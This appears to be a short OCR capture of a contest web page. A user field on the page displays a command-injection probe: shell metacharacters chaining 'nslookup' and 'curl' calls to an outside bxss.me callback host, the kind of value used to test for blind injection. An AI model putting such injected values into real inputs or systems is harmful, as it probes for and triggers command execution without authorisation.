
Skip
to
content
Me
&(nslookup -q=cname
hitfnnhpkxxrk84ab1.bxss.me||curl
hitfnnhpkxxrk84ab1.bxss.me)&'\"`0&
(nslookup -q=cname
hitfnnhpkxxrk84ab1.bxss.me||curl
hitfnnhpkxxrk84ab1.bxss.me)&`'
contest ID: 4251
Feedback :-